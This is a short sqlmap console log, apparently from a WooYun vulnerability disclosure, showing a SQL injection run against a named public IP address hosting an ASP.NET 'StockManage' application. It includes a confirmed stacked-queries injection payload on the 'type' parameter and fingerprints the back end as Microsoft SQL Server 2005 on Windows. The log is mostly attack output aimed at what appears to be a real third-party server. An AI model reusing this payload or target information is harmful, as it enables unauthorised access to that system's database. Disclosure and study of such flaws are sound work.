 sqlmap
|_| |_| http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal.
It is the end user's responsibility to obey all applicable local, state and federal laws. Developer
s assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 15:52:02
[15:52:02] [INFO] resuming back-end DBMS 'microsoft sql server'
[15:52:02] [INFO] testing connection to the target URL
sqlmap got a 302 redirect to 'http://120.31.131.221:80/StockManage/ErrorPage.aspx'. Do you want to f
ollow? [Y/n]
[15:52:05] [CRITICAL] heuristics detected that the target is protected by some kind of WAF/IPS/IDS
do you want sqlmap to try to detect backend WAF/IPS/IDS? [y/N]
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: type (GET)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: type=1';WAITFOR DELAY '0:0:30'--&code=0401
---
[15:52:05] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET, ASP.NET 4.0.30319
back-end DBMS: Microsoft SQL Server 2005
[15:52:05] [WARNING] HTTP error codes detected during run:
999 (?) - 1 times
[15:52:05] [INFO] fetched data logged to text files under 'C:\Documents and Settings\Administrator\.
sqlmap\output\120.31.131.221'
[*] shutting down at 15:52:05
www.wooyun.org
C:\Python27\sqlmap>